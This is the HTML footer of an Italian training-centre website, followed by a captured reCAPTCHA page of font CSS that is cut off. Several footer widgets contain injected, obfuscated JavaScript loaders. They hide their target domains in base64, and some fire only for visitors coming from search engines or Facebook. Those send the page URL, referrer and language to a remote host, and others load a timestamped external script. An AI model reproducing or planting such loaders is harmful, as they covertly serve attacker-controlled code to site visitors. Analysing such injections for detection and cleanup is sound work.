    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-4" class="widget widget_block"><h5 class="titolo-footer">Formazione</h5></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
<li id="menu-item-12419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12419"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12420"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12421"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://easyacademy.talentlms.com/index">Accesso piattaforma FaD</a></li>
<li id="menu-item-11915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11915"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><h5 class="titolo-footer">In Partnership con<br>
</h5>
<p><a href="https://www.easyacademy.it/omm-business/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/05/omm-business-600250.gif"></a></p>
<p><a href="https://www.istitutocappellari.it/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/CAPPELLARI-600250.gif"></a></p></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-5" class="widget widget_block"><h5 class="titolo-footer">Mappa del sito</h5></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>
</ul></div></aside><aside id="block-16" class="widget widget_block"><h5 class="titolo-footer">Canali Social</h5>
<ul>
<li class="testo-footer"><a href="http://telegram.me/easyacademybologna"> Telegram - Canale Easy Academy</a></li>
<li class="testo-footer"><a href="https://telegram.me/easylastminute">Telegram - Canale  Last Minute - Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.facebook.com/Easyacademy.it">Pagina Facebook Easy Academy</a></li>
<li class="testo-footer"><a href="https://twitter.com/easyofficebo">Pagina Twitter Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.linkedin.com/company/easyacademybo/">Pagina Linkedin Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.instagram.com/easy_academy/">Pagina Instagram Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw">Canale Youtube Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.cam.tv/easyacademy/video">Canale Video CAM.TV Easy Academy</a></li>
<li class="testo-footer"><a href="https://bit.ly/canalewebinareasyacademy
">Canale Webinar</a></li>
<li class="testo-footer"><a href="https://www.easyacademy.it/newsletter/
">Iscriviti alla Newsletter</a></li>
</ul></aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p>©2021 Easy Academy. Tutti i Diritti Riservati.</p>                            <p><a href="https://www.optimizepress.com/" target="_blank" rel="noopener">WordPress Theme by OptimizePress</a></p>                        </div>
                    </div>
                </div>
            </section>
            <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {"perPurposeConsent":true,"enableCMP":true,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1141901,"enableCcpa":true,"googleAdditionalConsentMode":true,"countryDetection":true,"ccpaNoticeDisplay":false,"cookiePolicyId":14463746, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
            </script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

            <script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.20.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.20.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.20.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.20.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.20.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.20.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.20.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.easyacademy.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"7029009"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.12.14" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/blocks/content-toggle/front.build.js?ver=3.2.0" id="ultimate_blocks-content-toggle-front-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/js/all.min.js?ver=1.0.14" id="opst-js-script-js"></script>
<script type="text/javascript" id="op3-google-recaptcha-js-extra">
/* <![CDATA[ */
var OP3ST = {"GoogleRecaptcha":{"googleRecaptchaSiteKey":"6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG" id="op3-google-recaptcha-js"></script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG&co=aHR0cHM6Ly93d3cuZWFzeWFjYWRlbXkuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fr4xjlm1s8lx
body_size: 49846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
